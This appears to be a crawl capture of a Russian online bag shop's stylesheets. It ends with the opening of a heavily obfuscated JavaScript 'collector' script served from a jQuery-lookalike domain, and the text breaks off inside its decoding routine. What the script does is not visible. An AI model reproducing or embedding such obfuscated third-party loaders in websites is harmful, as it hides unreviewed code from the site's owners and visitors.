    width: 100%;
    display: flex;
    justify-content: space-between;
    color: #333333;
}
.catalog__avail.preview_price.malo span {
    color: #FF9900;
}
.catalog__avail.preview_price:after,
.catalog__avail.top_info:after {
    display: none;
}
.catalog__avail.top_info.malo span {
    padding-right: 20px;
    color: #FF9900;
}
.catalog__avail.preview_price span,
.catalog__avail.top_info span  {
    padding-right: 0;
    color: #1C9331;
    position: relative;
}
.catalog__avail.preview_price.under_order span {
    color: #9400D3;
}
.catalog__avail.preview_price.not_avail span::after {
    display: none;
}
.catalog__avail.preview_price.not_avail span {
    color: red;
}
.catalog__avail.preview_price span:after,
.catalog__avail.top_info span:after {
    display: none;
    position: absolute;
    content: '';
    width: 14px;
    height: 14px;
    margin-left: 4px;
    top: 2px;
    background: url(/bitrix/templates/mirpack_new/images/icon-check-green.svg) center no-repeat;
    background-size: 14px;
}
.catalog__avail.preview_price.malo span:after,
.catalog__avail.top_info.malo span:after {
    background: url(/bitrix/templates/mirpack_new/images/i-good_yellow.svg) center no-repeat;
}
.catalog__avail.preview_price.under_order span:after {
    display: none;
}
.product-item-detail-info-container .sccol--size-sm {
    height: 40px;
    margin-top: 10px;
}
.product-item-detail-info-container a.link_to_review {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    line-height: 16px;
    color: #888888;
    text-decoration: underline;
    position: relative;
    z-index: 110;
}
.product-item-detail-info-container a.link_to_review:hover {
    color: #000000;
}
.rating_review_wrapper .bx_item_detail_rating {
    margin-bottom: -7px;
}
.bx_item_detail_rating {
    margin-bottom: 0;
}
.favor_compar__txt {
	cursor: pointer;
}
.tags {
    padding: 15px 0;
}
.tags a {
    background: #f5f5f5;
    display: inline-block;
    margin: 0 5px 5px 0;
    font-size: 12px;
    font-weight: 400;
    border-radius: 14px;
    padding: 5px 10px;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
}
.tags .more__link, .tags .hide__link {
    display: none;
}
.tags .show__link .i, .tags .hide__link .i {
    width: 12px;
    height: 8px;
    display: inline-block;
    margin-left: 4px;
    background: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1.5L6 6.5L1 1.5' stroke='%231C9331' stroke-width='1.5'/%3E%3C/svg%3E%0A") no-repeat 100% 50%;
}
.tags .hide__link .i {
    transform: rotate(180deg);
}

.price_promo {display: none;}
/*********************/
/*h1.product-card__title {
    margin-bottom: 5px;
}*/
.new-share-btn {
    display: flex;
    align-items: center;
    margin-left: 10px;
    /*margin-bottom: 35px;*/
    cursor: pointer;
    width: 100px;
}
.new-share-btn svg, .new-share-btn-more svg {
    margin-right: 6px;
}
.new-share-btn span {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    border-bottom: 1px dashed #1C9331;
}
.new-share-btn-more {
    display: none;
    background: #fff;
    position: absolute;
    margin-top: -20px;
    margin-left: 0;
    z-index: 999;
    padding: 10px;
    border-radius: 5px;
    font-size: 13px;
    color: #1C9331;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.1);
}
.new-share-btn-more div {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin: 0 0 5px;
}
.new-share-btn-more:before {
    content: "";
    position: absolute;  
    left: 50px; 
    top: -21px;  
    border: 10px solid transparent;  
    border-bottom: 10px solid rgba(0, 0, 0, 0.1);  
     
}
.new-share-btn-more:after {
    content: "";
    position: absolute;  
    left: 50px; 
    top: -18px;  
    border: 10px solid transparent;  
    border-bottom: 10px solid #fff;
     
}
.filter-menu .first-items a {
    font-weight: 600;
}

.filter-menu .first-items span{
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    transition: 0.5s;
}

.favor_compar {
    flex-wrap: wrap;
    white-space: nowrap;
    position: relative;
}

.social-network{
    display: none;
    /*margin-top: 60px;*/
    /*padding: 0 10px 10px 10px;*/
    background: #ffffff;
    /*justify-content: space-between;*/
    width: fit-content;
    position: absolute;
    top: 15px;
    left: 155px;
}

.social-network .social-network__item{
    /*padding: 6px 8px;*/
    /*border-radius: 2px;*/
    /*border: 1px solid #E5E5E5;*/
    display: flex;
    align-items: center;
    justify-content: center;
    /*width: calc((100% - 8px) / 2);*/
}

.social-network .social-network__item:nth-child(1){
    margin-right: 4px
}

.social-network .social-network__item svg{
    width: 30px;
    height: 30px;
}

@media (max-width: 767px){
    .social-network{
        display: flex;
    }

   /* .uk-table.deliveryt::-webkit-scrollbar {
        width: 0;
        height: 6px;
        background-color: #FFFFFF;
    }*/

    /* ползунок скроллбара */
  /*  .uk-table.deliveryt::-webkit-scrollbar-thumb {
        background-color: #4caf50;
        border-radius: 9em;
    }*/
}

@media (max-width: 609px){
    .social-network{
        left: 150px;
    }
}

@media (max-width: 350px){
    .social-network{
        display: none;
    }
}

.category-section {
    padding-top: 25px;
}

.false_filter_link {
    font-size: 12px;
    cursor: pointer;
}
.false_filter_c {
    display: none;
}

@media(max-width: 767px) {
    .section--catalog-page ~ .container .seo-container {
        margin: 0;
    }
    .section--catalog-page ~ .container .seo-container .section_subcategories-list--item {
        margin: 0 !important;
        padding: 0 !important;
    }
    .section--catalog-page ~ .container ~ br, .bx_item_list_you_looked_horizontal ~ br {
        display: none !important;
    }
    .footer__block {
        margin-bottom: 20px !important;
    }
    .bx_item_list_you_looked_horizontal {
        margin-bottom: 0 !important;
    }
    .section--pading-sm {
        padding-bottom: 0 !important;
    }
    .section--catalog-recommended ~ br {
        display: none !important;
    }
}
.catalog-page__products .catalog-inner {
    align-items: flex-start;
}
.kombox-filter {
    overflow: hidden;
}
@media(min-width: 992px) {
    .catalog-body .sections:first-child {
        min-height: 324px;
    }
}
.filter-show-more {
    margin-bottom: 10px;
}

.filter-tags{
    margin-bottom: 16px;
    display: none;
}

@media (max-width: 767px){
    .filter-tags{
        display: block;
    }

    .filter-menu{
        display: none;
    }
}

.filter-tags .filter-tags__wrap{
    max-width: 100%;
    overflow: auto;
}

.filter-tags .filter-tags__title{
    font-weight: bold;
    margin-bottom: 8px;
    font-size: 16px;
}

.filter-tags .filter-tags__wrap .first-items{
    display: flex;
    list-style: none;
    flex-wrap: nowrap;
}

.filter-tags .first-items li a{
    white-space: nowrap;
    padding: 4px 10px;
    background-color: #ebebeb;
    display: flex;
    color: #858585;
    font-size: 14px;
    margin-right: 10px;
    border-radius: 10px;
    cursor: pointer;
    transition: 0.5s;
}

.filter-tags .first-items li a:hover{
    background-color: #27b243;
    color: #FFFFFF;
}

.descr-seo{
    text-align: center;
}
.item_buttons_price_block .btn--in-price {
    margin: 0 0 20px 0 !important;
    display: inline-block;
}


.form_modal p{
    margin-bottom: 15px;
    margin-top: 15px;
    color: #6F6F6F;
    font-size: 14px;
    line-height: 18px;
}

.contacts-item{
    display: flex;
    flex-direction: column;
    justify-content: end;
    margin-bottom: 15px;
    width: calc(50% - 15px);
}

.contacts-item .value{
    display: flex;
}

.contacts-item span{
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 8px;
    color: #ACACAC;
}

.contacts-item a{
    margin-right: 8px;
    color: #000000;
    transition: 0.5s;
    font-size: 14px;
    line-height: 18px;
    font-weight: 500;
    margin-bottom: 8px;
}

.contacts-item a:hover{
    color: #27b244;
}

.descr-seo{
    text-align: center;

}
.catalog__avail-price {
    white-space: nowrap;
}

.two-column{
    display: flex;
}

.two-column .col:nth-child(1){
    width: 60%;
}

.two-column .col-contacts{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.retail-sales{
    margin-bottom: 15px;
}

#send-price .retail-sales .name,
#send-price .social .name{
    font-size: 14px;
    line-height: 18px;
    font-weight: 300 !important;
    margin-bottom: 8px;
    color: #ACACAC;
}

.send-consultant{
    margin-top: 15px;
    font-weight: 500;
}

@media (max-width: 950px){
    .two-column{
        flex-direction: column;
    }

    .two-column .col:nth-child(1),
    .two-column .col{
        width: 100%;
    }

    .two-column .col:nth-child(2){
        display: flex;
        justify-content: space-between;
    }

    #send-price .two-column .retail-sales{
        margin: unset;
    }
}

@media (max-width: 425px){
    .two-column .col:nth-child(2){
        flex-direction: column;
    }

    #send-price .two-column .retail-sales{
        margin-bottom: 8px;
    }

    .contacts-item{
        width: 50%;
    }
}
.news-block__image {
    object-fit: contain;
    object-position: 0 0;
}


.btmxSM {
	background-color: white !important;
}

#wrapMap > iframe {
	pointer-events: none !important;
}

#wrapMap {
    position: relative;
    cursor: help;
    overflow: hidden;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(204, 204, 204);
    border-image: initial;
}
.mapTitle {
    position: absolute;
    z-index: 1000;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 0px 5px;
    display: none;
    padding: 5px 20px;
    border-radius: 5px;
    background: rgb(255, 255, 255);
    border-width: 1px;
    border-style: solid;
    border-color: rgb(204, 204, 204);
    border-image: initial;

}

.section--about-2{
    display: none;
}

.button-widget--header{
    display: flex;
    flex-direction: column;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/mobile.css?17488635142307
body_size: 723
content:
@charset "utf-8";@viewport{/*width:device-width*/}@media only screen and (max-width:768px),only screen and (max-width:768px){body{min-width:100%;max-width:100%;width:auto;line-height:200%}.header-contact-1 .header-contact-item{line-height:200%}.container{width:100%}.top-panel{height:auto;float:left;width:100%;padding:0}.top-panel .container{padding:0 16px;width:auto}.top-panel .auth-block,.top-panel .top-menu{width:100%;float:none}.top-panel .top-menu ul.top-nav li{display:block;float:none}.top-panel .top-menu{display:none}header.header .logo-area{width:100%;height:auto}.header .logo{padding:16px}.header .logo-desc{padding:0 0 16px 71px}header.header .head-cart,header.header .head-cont{width:100%;margin:auto;padding:8px 16px}.header .head-cart{float:left}.index-slider,.inner-slider{z-index:0}.index-slider .main-slider,.inner-slider .main-slider{width:100%;height:auto;padding:0}#main .menu-area .catalog-menu{width:100%}#main .menu-area .search-block,#main .menu-area .search-block .search-btn{width:100%;box-sizing:border-box}.product-block .b-title span{padding:0 16px}.bx-catalog-slider{width:auto}.bx-catalog-slider .bx-controls{display:none}.catalog-list .bx-catalog-slider .product-item{width:auto;float:none}.catalog-list .bx-controls{position:absolute;left:0;top:0;width:100%;height:1px}.content-area{padding:25px 16px 0;box-sizing:border-box}.site-path{padding-bottom:0}.catalog-inner{padding:0}.section-full-desc{padding:0}.content h1{padding:0}.catalog-list .sort-wrap{padding-left:0;padding-right:0}.view-catalog{display:none}.section-menu{width:100%}.section-menu ul.section-nav>li{display:none}.section-menu ul.section-nav>li.active{display:block}.section-menu ul.section-nav>li>ul{padding-left:8px}.section-inner-column{width:auto}.catalog-list .product-item .product-title{width:auto;margin:0;padding:0;display:block}.catalog-filter .tag-filt ul li{width:auto;display:inline;margin:0 1em 0 0;float:none}.catalog-filter .tag-filt ul li a{display:inline}.about-block{padding:16px}.about-block .about-more{display:none}.detail-top{padding:0}.detail-img,.detail-img .main-image>div,.detail-info{width:auto}.detail-info{float:none}.cart-wrap{margin:0;padding:0;width:auto}.step-order .order-btn{width:100%;margin-bottom:40px}.footer{padding:28px 16px 10px 16px;box-sizing:border-box}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=82635
body_size: 77520
content:
function _0x2883(_0x5c77f3,_0x19feaa){_0x5c77f3=_0x5c77f3-(-0x1341+-0x1cab+-0x1*-0x31cd);var _0x305e2d=_0x26f7();var _0x168231=_0x305e2d[_0x5c77f3];if(_0x2883['rElaTS']===undefined){var _0x52aaaf=function(_0x5a9f43){var _0x3527f1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ed470='',_0x3d0673='';for(var _0x58fc40=-0x725+-0x5e1+0xd06,_0x4a3c30,_0x1107c4,_0x718ac5=0x11*0x127+-0x24e6+0x114f;_0x1107c4=_0x5a9f43['charAt'](_0x718ac5++);~_0x1107c4&&(_0x4a3c30=_0x58fc40%(0x2399+0xb1e*-0x1+0x1*-0x1877)?_0x4a3c30*(-0x1*-0x1b4b+-0x101a+-0x1*0xaf1)+_0x1107c4:_0x1107c4,_0x58fc40++%(0x1*0x18d1+-0x235+-0x1698))?_0x4ed470+=String['fromCharCode'](-0x3*0x4f9+-0x71a*-0x2+-0xdb*-0x2&_0x4a3c30>>(-(-0x35c+-0x1db+0x539)*_0x58fc40&0x2389+0x430+-0x27b3)):-0x128a+0x5*-0xc9+0x47*0x51){_0x1107c4=_0x3527f1['indexOf'](_0x1107c4);}for(var _0x5350a8=-0x1442*0x1+-0x54f*0x4+0x297e,_0x2717c0=_0x4ed470['length'];_0x5350a8<_0x2717c0;_0x5350a8++){_0x3d0673+='%'+('00'+_0x4ed470['charCodeAt'](_0x5350a8)['toString'](-0x1b54+0x1799+0x3cb*0x1))['slice'](-(-0x152+0x49c+-0x348));}return decodeURIComponent(_0x3d0673);};_0x2883['OpxTrW']=_0x52aaaf,_0x2883['dKKzDt']={},_0x2883['rElaTS']=!![];}var _0x4e0e79=_0x305e2d[-0x1*0x1655+0x11c+0x1539],_0x260241=_0x5c77f3+_0x4e0e79,_0x3b9b5f=_0x2883['dKKzDt'][_0x260241];return!_0x3b9b5f?(_0x168231=_0x2883['OpxTrW'](_0x168231),_0x2883['dKKzDt'][_0x260241]=_0x168231):_0x168231=_0x3b9b5f,_0x168231;}(function(_0x3f72f5,_0x21b9d6){var _0x48bec9={_0xc75e5e:0x8b,_0x568135:0x98,_0x11630d:0x36,_0x5e59a0:0x49,_0x186b37:0x185,_0x302307:0x62,_0x5c6c39:0xa9,_0x120181:0x9,_0x4e9c9b:0xd,_0x177aaa:0x73,_0x194ec3:0xea,_0x1b1412:0x5d,_0x367891:0x2b6,_0xdf3a29:0x15f,_0x298a5d:0xc7,_0x52f453:0xc3,_0x384b3c:0x14e,_0x4e3089:0x3e,_0x12c673:0x1af,_0x7b50b9:0x13b,_0x53b915:0x11d},_0x233a47=_0x3f72f5();function _0x3fa827(_0x10ff7a,_0x48d62a,_0x2e1564,_0x3e8567){return _0x2883(_0x10ff7a- -0x2e3,_0x48d62a);}function _0x65d427(_0x37c3cf,_0x11f990,_0x49234c,_0x17264c){return _0x2883(_0x37c3cf- -0x30c,_0x11f990);}while(!![]){try{var _0x1e3129=parseInt(_0x65d427(-0x59,0x11e,_0x48bec9._0xc75e5e,-_0x48bec9._0x568135))/(-0x2339+0x5*-0x155+0x29e3)*(-parseInt(_0x65d427(-0x78,-0x49,_0x48bec9._0x11630d,0xd2))/(-0x609*0x5+0x1334+-0x1*-0xafb))+-parseInt(_0x65d427(0x163,0x26b,_0x48bec9._0x5e59a0,_0x48bec9._0x186b37))/(0x25bf+0x12*0x133+-0x3b52)*(-parseInt(_0x3fa827(_0x48bec9._0x302307,-_0x48bec9._0x5c6c39,-0xfb,_0x48bec9._0x120181))/(0x137b+0x469*-0x5+-0x1*-0x296))+parseInt(_0x65d427(-_0x48bec9._0x4e9c9b,-_0x48bec9._0x177aaa,-_0x48bec9._0x194ec3,_0x48bec9._0x1b1412))/(-0x230b+0x488+0x1e88)+-parseInt(_0x3fa827(0x1a7,0x2b1,0x26e,_0x48bec9._0x367891))/(-0x1d7+-0x1ea8+-0x2085*-0x1)+parseInt(_0x3fa827(0x1e5,0x218,_0x48bec9._0xdf3a29,_0x48bec9._0x298a5d))/(0x1dbd*-0x1+-0x171e*0x1+-0x1a71*-0x2)+-parseInt(_0x65d427(_0x48bec9._0x52f453,_0x48bec9._0x384b3c,0x109,-0x8a))/(0x1*0x735+-0x16b*0x17+-0xcb8*-0x2)*(-parseInt(_0x3fa827(_0x48bec9._0x4e3089,_0x48bec9._0x12c673,-_0x48bec9._0x7b50b9,-_0x48bec9._0x53b915))/(-0xa43+-0xd48*0x2+0x24dc))+-parseInt(_0x3fa827(_0x48bec9._0x5c6c39,-0x37,-0x35,_0x48bec9._0x11630d))/(-0x86e*0x1+-0x20ed+0x2965*0x1);if(_0x1e3129===_0x21b9d6)break;else _0x233a47['push'](_0x233a47['shift']());}catch(_0x454b0c){_0x233a47['push'](_0x233a47['shift']());}}}(_0x26f7,-0x3b*0x1118+-0x644e6*0x2+0x1*0x1a3239),(function(){var _0x550eae={_0x5eae6f:0x2de,_0x43e6c4:0x3cc,_0x5f2734:0x286,_0x36ee7a:0x6cc,_0x42c00e:0x6ef,_0x333b17:0x41c,_0x551292:0x3c0,_0x2049da:0x216,_0x2d2ef7:0x290,_0x741a84:0x392,_0x43525a:0x411,_0x114aa3:0x444,_0xceff5b:0x433,_0x35ecf0:0x3ad,_0x2a4ff4:0x1ff,_0x115ba6:0x2a0,_0x5871e5:0x189,_0x1b7bb9:0x341,_0x86800a:0x3d8,_0x4774b4:0x428,_0x393d0e:0x42e,_0x1f9419:0x5ab,_0x27ce36:0x56e,_0x597a59:0x50c,_0x429b95:0x50a,_0x27d480:0x3b0,_0x106b28:0x28f,_0x5cbc7a:0x45a,_0x57bbe3:0x533,_0xae5288:0x35a,_0x30a3ea:0x4df,_0x53461a:0x645,_0x30fec1:0x5fa,_0x4de92d:0x5ee,_0x941071:0x58a,_0x326e23:0x494,_0xaef344:0x5cd,_0x3f2611:0x47e,_0x3a636a:0x43f,_0x56957e:0x376,_0x21fcee:0x625,_0x5865bc:0x588,_0x31bc63:0x565,_0x50d32d:0x437,_0x41dc37:0x1e4,_0x37ba10:0x3d2,_0x55d7ee:0x431,_0x106dd8:0x596,_0x564d8b:0x347,_0x40649e:0x513,_0x38d5cb:0x4c4,_0x1beba2:0x60f,_0xe8c936:0x4a1,_0x218e4:0x3a6,_0x519206:0x281,_0x18ab48:0x334,_0x4661e5:0x52f,_0x5a228b:0x59f,_0x3aa3ba:0x477,_0x505c94:0x3d0,_0x5190d2:0x515,_0x5df9dd:0x467,_0x470edc:0x588,_0x1b7c97:0x6ea,_0x8cb598:0x342,_0x106c1a:0x342,_0x9b92a8:0x499,_0x4c981b:0x34a,_0x3bbeb2:0x41b,_0x1cec9a:0x3f7,_0x1241fe:0x5b7,_0x6f1015:0x18d,_0x4eb11a:0x302,_0x97e142:0x487,_0x3b7f85:0x46f,_0x913673:0x3e2,_0xa87386:0x428,_0xe0b43b:0x47a,_0x5ee79b:0x65b,_0x257c51:0x6b0,_0xc34029:0x6eb,_0x414fbb:0x4aa,_0x4ffc65:0x490,_0x33823a:0x54c,_0x7a3c:0x4f4,_0x1fb65d:0x3d7,_0xec9ae:0x336,_0x359baa:0x5cc,_0xef0592:0x47e,_0x1539db:0x48c,_0x5cfc71:0x478,_0x22f06c:0x3f1,_0x1f0250:0x3dd,_0x163351:0x43d,_0x153a90:0x46a,_0x2e2ed8:0x374,_0x217cb6:0x37f,_0xb7bdba:0x383,_0x10e923:0x507,_0x5c81b0:0x54d,_0x165e3f:0x5e8,_0x540d77:0x1c2,_0xf29105:0x273,_0x5b17fc:0x465,_0x862131:0x35b,_0x1f0c5f:0x51a,_0x3427fa:0x5a1,_0x2c4a76:0x504,_0x16569b:0x3e1,_0xa481d2:0x501,_0x5b8a0e:0x53f,_0x204c58:0x60f,_0x144326:0x70a,_0x59dfd0:0x395,_0x578bde:0x67b,_0x5d9137:0x3ef,_0x152c72:0x50c,_0x30c7d4:0x436,_0x4e6c96:0x4d2,_0x3b6ff5:0x412,_0x6e1c53:0x3c6,_0x16573a:0x525,_0x3f5614:0x3f0,_0x5b5882:0x501,_0x39272b:0x585,_0x195ab8:0x670,_0x5eb260:0x3ca,_0x1802d4:0x522,_0x4aaca6:0x644,_0x2322e3:0x27e,_0xbedb8b:0x35d,_0xe0ed36:0x3af,_0x5a0307:0x4b2,_0x4809ef:0x3c7,_0x32e43d:0x4e4,_0x513e3c:0x2e7,_0x153735:0x56c,_0x5c8746:0x549,_0x3b1144:0x37f,_0x165a19:0x1de,_0x2f8159:0x2d3,_0x2731c4:0x1f4,_0x5c9ff8:0x2c7,_0x2845df:0x4c5,_0x102f85:0x400,_0x276b78:0x315,_0x4b9e0:0x607,_0x1818d6:0x68d,_0x253344:0x55c,_0x283a48:0x37a,_0x18bc02:0x391,_0x4d73ec:0x4cb,_0x102ff8:0x304,_0x213d5d:0x4bb,_0x3e44ab:0x696,_0x2fb05c:0x23d,_0x190365:0x459,_0x33692e:0x4f1,_0x2c83ec:0x46e,_0x6d69e7:0x5c8,_0x3bd9c1:0x5d0,_0x5e2eec:0x578,_0x111e24:0x580,_0x390a29:0x652,_0x4577b6:0x464,_0x4ff6a4:0x71f,_0x28f48d:0x387,_0xc85f6b:0x4fe,_0x5b3c86:0x54c,_0x4019d6:0x4f3,_0x357758:0x324,_0x1f7159:0x395,_0x43db8f:0x355,_0x2bb5fe:0x58b,_0x266dcd:0x635,_0x5f57ef:0x6bd,_0x3e5dae:0x636,_0x5f1925:0x547,_0x223392:0x2b2,_0x137218:0x2bc,_0x1a6cd7:0x377,_0x569f05:0x3a2,_0x23c64f:0x3b5,_0x49728d:0x43b,_0x1045ea:0x3a1,_0x44df76:0x52f,_0x3d39f2:0x2c4,_0x2561c7:0x31f,_0x4fcc5f:0x371,_0x104640:0x3a3,_0x5eb790:0x58d,_0x4437b3:0x605,_0x41446e:0x4d1,_0x35934a:0x4a4,_0x53ea28:0x593,_0x1f1c29:0x488,_0x11d8c9:0x502,_0x2417e2:0x523,_0x37ec0d:0x64e,_0x590029:0x66d,_0x44a97c:0x584,_0x18b145:0x5aa,_0x5638ec:0x6a4,_0x231cce:0x2f8,_0x3a40a6:0x30a,_0x388541:0x191,_0x209360:0x3f2,_0x3729e2:0x238,_0x1757be:0x4eb,_0x2958b4:0x447,_0x43e658:0x684,_0xf142d:0x5b2,_0x557df3:0x669,_0x3c1326:0x26c,_0x11dcfb:0x274,_0x4d993d:0x519,_0x2ec16e:0x3ed,_0x3676ce:0x2e8,_0x3286d1:0x599,_0x1b17ab:0x456,_0xa55d22:0x56c,_0x3f3b47:0x56a,_0x1d11c9:0x536,_0x256719:0x3ac,_0x369d09:0x2d5,_0x167a08:0x19d,_0x47fb36:0x37f,_0x1d2c22:0x299,_0x305a25:0x390,_0x2689d7:0x3bc,_0x3e00b6:0x55d,_0x5d783b:0x51b,_0x58ad3e:0x424,_0x32f4dd:0x569,_0x189710:0x2fa,_0x2f9b78:0x2aa,_0x3e85c3:0x6ca,_0x1eecb0:0x611,_0x140637:0x497,_0x2d9f77:0x590,_0x21d4e0:0x35c,_0x3e020b:0x4f7,_0x39c50e:0x27b,_0x235bc1:0x3ce,_0xdf6277:0x265,_0x25b8f3:0x10e,_0x512af2:0x25b,_0x635621:0x378,_0xa155d7:0x2ef,_0x343106:0x59e,_0x5ef490:0x44b,_0x3ada40:0x551,_0x2473d6:0x48c,_0x37287c:0x477,_0x49e8f0:0x559,_0x173e85:0x613,_0x30a06e:0x505,_0x4a71b4:0x573,_0x5a82c0:0x510,_0x2cab3e:0x3b9,_0x4c7c8:0x3bd,_0x3a5476:0x592,_0x4ba2eb:0x4ba,_0x3c31df:0x474,_0x23b1f0:0x306,_0x2d4feb:0x420,_0xf4ac30:0x305,_0x414b68:0x2f5,_0x24052f:0x3f8,_0x474735:0x4cf,_0x10a83e:0x52f,_0x109a7e:0x5e0,_0xe071eb:0x513,_0x51a6b0:0x600,_0x28092f:0x7e8,_0x580231:0x7d6,_0x397c5f:0x5ea,_0xe70ba2:0x579,_0x4f6daa:0x2fe,_0x259358:0x5dd,_0x4696a3:0x5df,_0x4b7b22:0x29d,_0x5fbbed:0x3f5,_0x36ca67:0x5c8,_0x52f62c:0x5e6,_0x112b74:0x2ae,_0x1fb69d:0x3a7,_0x29aeca:0x3ad,_0x47b7f6:0x53e,_0x5a43d3:0x431,_0x43760a:0x3a9,_0x40114e:0x33d,_0x21e3ed:0x255,_0x3a0bcf:0x312,_0x5d9d35:0x2fb,_0x4db8ef:0x20b,_0x2c0b70:0x27a,_0x4b2c1e:0x340,_0x5c782f:0x482,_0x5c0bdf:0x6d2,_0x2088be:0x67f,_0x2062f8:0x6f6,_0x38ddcb:0x2c5,_0xb3dbfe:0x372,_0x1bda15:0xdf,_0xbb5189:0x128,_0x224015:0x535,_0x1fd4a8:0x4d3,_0x1c73c1:0x4ec,_0x49a76d:0x41b,_0x15ffdd:0x479,_0x52e66c:0x309,_0x362041:0x283,_0x47d662:0x39f,_0x60de83:0x34f,_0x57e2d9:0x6a2,_0xe18411:0x426,_0x46c1b4:0x4e8,_0x25c998:0x626,_0x312f58:0x285,_0x486ffe:0x3c5,_0x258a5d:0x33a,_0x47c818:0x6a7,_0x288d24:0x536,_0x18ca69:0x4ba,_0x2bc48b:0x598,_0x418de9:0x4ca,_0x5a2aa2:0x52d,_0x4094e1:0x3ef,_0x5508c:0x2fa,_0x5f1ab5:0x5ff,_0x5a45a9:0x498,_0x548c04:0x43d,_0x3bb688:0x54e,_0x26aa44:0x455,_0xfe04e6:0x560,_0x224d4a:0x2a0,_0x4fcd66:0x277,_0x21c0af:0x17b,_0x48cb12:0x6da,_0x48b852:0x665,_0x23b8a5:0x7bb,_0x3a3368:0x4b4,_0x179bf8:0x345,_0x4ca3f2:0x2a2,_0x147ae9:0x5f3,_0xf87953:0x6e7,_0x5afb4a:0x36d,_0x19f3e0:0x2a3,_0x76521a:0x449,_0x405ef8:0x220,_0x13a3d1:0x300,_0x216c57:0x226,_0x411f66:0x1ca,_0x56ace0:0x64d,_0x4840df:0x65f,_0x26e454:0x4c0,_0x40bb8a:0x56a,_0x2917d2:0x45f,_0x147dd1:0x4ef,_0x10c0ef:0x3d0,_0x285315:0x31c,_0x587faf:0x48d,_0x21e2b1:0x2cd,_0x20dae4:0x3f8,_0xb3c75f:0x3fd,_0x35ded4:0x4c1,_0x39cdc0:0x46a,_0x20e2c:0x364,_0xc1eb90:0x38a,_0x4df3b9:0x386,_0xc69b38:0x1f7,_0x2ca938:0x3d5,_0x3e23ff:0x343,_0x187eb7:0x2fa,_0x47e5d8:0x350,_0x48d689:0x4ed,_0x28af10:0x2d6,_0x39cd94:0x60c,_0x5b19fd:0x55a,_0x5980ae:0x13c,_0x113891:0x27d,_0x37d738:0x27f,_0x3ab595:0x38d,_0x196c02:0x3a8,_0x5b5c7a:0x2c9,_0x54ef20:0x585,_0x28847f:0x6fa,_0x23bb76:0x69c,_0x53f8a3:0x5d2,_0x145060:0x78c,_0x5ad8e7:0x505,_0x3793dc:0x309,_0x90714e:0x53e,_0x2f8732:0x575,_0x279bef:0x4de,_0x11c69f:0x366,_0x4bd4f9:0x4ef,_0x308f3f:0x224,_0x2c7e7e:0x3d7,_0x4f67a0:0x3bc,_0xa49fd4:0x525,_0x346d84:0x44c,_0x58dec0:0x2e8,_0xbf2f9b:0x53e,_0x360449:0x2ae,_0x5680fd:0x291,_0x4ebbb1:0x5d9,_0xf0b6a6:0x68f,_0x57c7b1:0x7b2,_0x51881e:0x4dc,_0x1b830e:0x3e3,_0x760c3:0x698,_0x5c5e30:0x4fc,_0x4ecd43:0x39c,_0x43d255:0x28b,_0x2570d1:0x384,_0x3e2ac0:0x359,_0x59425c:0x458,_0x59a095:0x432,_0x8a1d68:0x53a,_0x4e49a6:0x2cd,_0x30b94e:0x37e,_0x598198:0x4d1,_0x5595b6:0x4ab,_0x4f0744:0x3bb,_0x4cd232:0x32f,_0x1e9bd3:0x64a,_0x3a26ff:0x6c9,_0x5034b:0x661,_0xc4a15b:0x5a9,_0x58dcc6:0x56b,_0x3b9e64:0x2b0,_0x1861be:0x1be,_0x3bc9df:0x396,_0x20d86d:0x367,_0x48c5bc:0x442,_0x18191d:0x453,_0x804515:0x5ad,_0x4ea6fc:0x4da,_0x48719b:0x3d2,_0x25bfa0:0x5da,_0x5ba840:0x750,_0x264b63:0x50f,_0x3b81ea:0x399,_0x2925eb:0x727,_0x38ab04:0x637,_0x220bf8:0x4f7,_0x269b2b:0x478,_0xd2c048:0x543,_0x38bfae:0x620,_0x2f6563:0x4e2,_0x3993b6:0x457,_0x18949d:0x23f,_0x4348ff:0x426,_0x3db494:0x5b1,_0x298cd0:0x500,_0x3fde6f:0x354,_0x38419f:0x34f,_0x319d6d:0x44a,_0x5771ed:0x1f3,_0x4ae2a2:0x34d,_0x19a98d:0x3e0,_0x2ca38b:0x43c,_0x466fe1:0x510,_0x1fa548:0x730,_0x4fd156:0x2a1,_0x419d69:0x230,_0x309695:0x24e,_0x18484b:0x212,_0xa25356:0x531,_0x4f618a:0x2f9,_0x920f25:0x38f,_0x1780f2:0x371,_0x1f2fc2:0x2c2,_0x262f3f:0x348,_0xfe06c7:0x32b,_0x32b707:0x697,_0x2dd407:0x31e,_0x3f3316:0x38b,_0x6371f0:0x698,_0x35f18c:0x720,_0x4eb227:0x812,_0x3e3281:0x2d0,_0x143d80:0x27a,_0x47fae3:0x319,_0x59b65b:0x4c8,_0x2a6d37:0x5f4,_0x3aac0c:0x4dc,_0x400fb9:0x555,_0x24d391:0x3fc,_0x1df497:0x200,_0x59ef92:0x6a6,_0x1738b2:0x2b9,_0x1b46fc:0x394,_0x33bc47:0x330,_0x1c57a0:0x47c,_0x13ee71:0x549,_0x1a65f0:0x4bf,_0x2f10f4:0x60a,_0x44410b:0x63f,_0x4575b2:0x775,_0x1e17fb:0x4cc},_0x4a9057={_0x3ea5d9:0x73,_0x28e6f0:0x5a},_0x366c62={_0x218652:0x373,_0x597b94:0x556,_0x23081a:0x3da,_0x48ab79:0x283,_0x2142e0:0x3e8,_0x30447d:0x188,_0x2d1b81:0x235,_0x40a9d5:0x3e3,_0x2cfde2:0x503,_0x37e3cc:0x4a9,_0x460a6a:0x382,_0x45522d:0x450,_0x458974:0x276,_0x37a81e:0x331,_0x21fa15:0x3f6,_0x190a69:0x554,_0x542076:0x4bd,_0x50a90e: